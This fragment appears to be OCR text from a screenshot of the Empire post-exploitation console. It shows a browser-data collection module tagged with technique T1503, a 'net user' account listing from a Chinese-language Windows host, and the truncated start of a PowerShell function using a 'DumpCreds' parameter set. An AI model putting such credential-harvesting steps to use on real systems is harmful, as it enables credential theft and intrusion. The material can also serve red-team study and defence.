 Techniques: T1503
powershell/collection/browser_data
Optional Fields
SUBMIT
(empireadmin) net user
\\DM 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
(empireadmin) function H2F71
{
[CmdletBinding(DefaultParameterSetName="DumpCreds")]
Param(
    [Parameter(Position
Job started: X7VDY9